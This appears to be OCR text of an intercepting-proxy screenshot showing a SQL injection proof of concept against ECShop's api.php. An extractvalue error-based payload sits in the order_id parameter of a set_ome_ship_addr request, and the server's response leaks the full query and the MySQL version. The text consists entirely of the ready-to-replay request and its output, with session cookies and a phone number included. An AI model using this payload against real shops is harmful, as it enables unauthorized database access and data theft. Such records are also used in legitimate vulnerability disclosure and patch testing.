 Raw Params Headers Hex
1 POST /api.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECS[history]=39; ECS_ID=9baf2cff2c882a6e44502286a857cb951a27e2f2;
ECSCP_ID=4a407012acb26e73801ffac6467fa5d0623e8aa2; PHPSESSID=
a77qkjqhdvaooue7eoif58h1f7; ECS[visit_times]=5
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 130
3
4 ac=1&act=set_ome_ship_addr&api_version=1.0&ship_tel=17750721753&order_id=
1 or extractvalue(1,concat(0x7e,(select @@version),0x7e))
? < + > Type a search term 0 matches
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Nov 2020 14:33:56 GMT
3 Server: Apache
4 Cache-control: private
5 Upgrade: h2
6 Connection: Upgrade, close
7 Vary: Accept-Encoding
8 Content-Length: 456
9 Content-Type: text/html; charset=utf-8
10
11 <b>MySQL server error report:Array
12 (
13 [0] => Array
14 (
15 [message] => MySQL Query Error
16 )
17
18 [1] => Array
19 (
20 [sql] => SELECT * FROM `ecshop`.`ecs_order_info` WHERE
order_sn = 1 or extractvalue(1,concat(0x7e,(select @@version),0x7e))
21 )
22
23 [2] => Array
24 (
25 [error] => XPATH syntax error: '~5.7.31-log~'
26 )
27
28 [3] => Array
29 (
30 [errno] => 1105
31 )
32
33 )
34
? < + > Type a search term 0 matches
Done
677 bytes | 219 millis